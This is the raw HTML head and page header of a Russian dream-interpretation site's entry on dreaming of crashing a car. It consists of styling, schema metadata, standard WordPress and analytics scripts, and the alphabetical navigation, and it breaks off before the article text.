.mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/r/razbit-mashinu-63202/","url":"https://sonnik.expert/r/razbit-mashinu-63202/","name":"К чему снится РАЗБИТЬ МАШИНУ 🚗 — 25 подробных толкований ❗ по разным сонникам: что означает для мужчины ли женщины разбивать или видеть, как разбивают автомобиль","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/r/razbit-mashinu-63202/#primaryimage"},"image":{"@id":"https://sonnik.expert/r/razbit-mashinu-63202/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-razbitaya-mashina-6606.jpg","datePublished":"2019-07-18T16:48:56+00:00","dateModified":"2021-01-28T16:03:20+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/3c36fd5da06fbd2f67f9b0e297f34c03"},"description":"Как расшифровать сон 🌛, в котором случайно или специально разбиваешь новую, старую либо дорогую машину 🚘? К чему снится девушки или парню 👱 разбить либо видеть, как кто-то разбивает красный, синий или черный автомобиль?","breadcrumb":{"@id":"https://sonnik.expert/r/razbit-mashinu-63202/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/r/razbit-mashinu-63202/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/r/razbit-mashinu-63202/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-razbitaya-mashina-6606.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/k-chemu-snitsya-razbitaya-mashina-6606.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/r/razbit-mashinu-63202/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"Р","item":"https://sonnik.expert/r/"},{"@type":"ListItem","position":3,"name":"Что значит разбить или видеть, как кто-то разбил машину во сне — 25 трактовок"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/3c36fd5da06fbd2f67f9b0e297f34c03","name":"Sofia.ash","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/401d6c08ade9bf6e2e2eb2cc20bbf748?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/401d6c08ade9bf6e2e2eb2cc20bbf748?s=96&d=mm&r=g","caption":"Sofia.ash"},"url":"https://sonnik.expert/author/sofia-ash-k-gmail-com/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-63202 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/r/">Р</a></span> » <span class="breadcrumb_last" aria-current="page">Что значит разбить или видеть, как кто-то разбил машину во сне — 25 трактовок</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/401d6c08ade9bf6e2e2eb2cc20bbf748?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">Sofia.ash</div></div></div><div class="header"><h1>Что значит разбить или видеть, как кто-то разбил машину во сне — 25 трактовок</h1><div class="information"> <span  class="post_data"><span class="sdata" 